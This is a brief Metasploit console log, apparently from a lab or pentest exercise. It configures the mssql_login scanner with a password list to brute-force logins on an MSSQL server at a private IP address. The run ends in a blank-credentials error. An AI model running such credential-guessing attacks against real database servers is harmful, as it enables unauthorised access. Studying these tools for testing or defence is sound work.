 msf5 auxiliary(scanner/mssql/mssql_login) > set DB_ALL_USERS true
DB_ALL_USERS => true
msf5 auxiliary(scanner/mssql/mssql_login) > set PASS_FILE /root/passlist.txt
PASS_FILE => /root/passlist.txt
msf5 auxiliary(scanner/mssql/mssql_login) > set STOP_ON_SUCCESS ture
[-] The following options failed to validate: Value 'ture' is not valid for option 'STOP_ON_SUCCESS'.
STOP_ON_SUCCESS => false
msf5 auxiliary(scanner/mssql/mssql_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf5 auxiliary(scanner/mssql/mssql_login) >
msf5 auxiliary(scanner/mssql/mssql_login) > set RHOSTS 192.168.0.105
RHOSTS => 192.168.0.105
msf5 auxiliary(scanner/mssql/mssql_login) > exploit
[*] 192.168.0.105:1433    - 192.168.0.105:1433 - MSSQL - Starting authentication scanner.
[*] 192.168.0.105:1433    - Error: 192.168.0.105: Metasploit::Framework::LoginScanner::Invalid Cred details can'
t be blank, Cred details can't be blank (Metasploit::Framework::LoginScanner::MSSQL)
[*] 192.168.0.105:1433    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mssql/mssql_login) >